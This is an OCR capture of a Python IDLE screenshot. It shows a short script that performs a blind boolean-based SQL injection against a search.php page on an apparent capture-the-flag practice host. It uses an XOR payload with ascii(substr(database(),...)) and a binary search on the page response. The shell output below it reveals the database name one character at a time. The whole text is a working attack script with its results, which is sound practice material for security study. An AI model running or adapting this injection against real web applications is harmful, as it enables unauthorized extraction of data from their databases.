 test5.py - C:\Users\高萌\AppData\Local\Programs\Python\Python3...
File Edit Format Run Options Window Help
import requests
name = ""
url_test = "http://3dcf6785-00d8-49f6-8499-0b157294cabd.node3.buuoj.cn/search.ph
for i in range (1,1000) :
    low = 32
    high = 128
    mid = (low+high)//2
    while low<high:
        payload = "1^(ascii(substr(database(),%d,1))>%d)#" %(i,mid)
        s = requests.session()
        url = url_test + payload
        r = s.get(url)
        if "ERROR"in r.text:
            low = mid + 1
        else:
            high = mid
        mid = (low + high)//2
    if mid == 32:
        break
    name = name + chr(mid)
    print (name)
Python 3.8.2 Shell
File Edit Shell Debug Options Window Help
Python 3.8.2 (tags/v3.8.2:7b3ab59, Feb 25 2020, 23:03:10) [MSC v.1916 64 bit (AM
D64)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
===== RESTART: C:\Users\高萌\AppData\Local\Programs\Python\Python38\test5.py ===
==
g
ge
gee
geek
>>>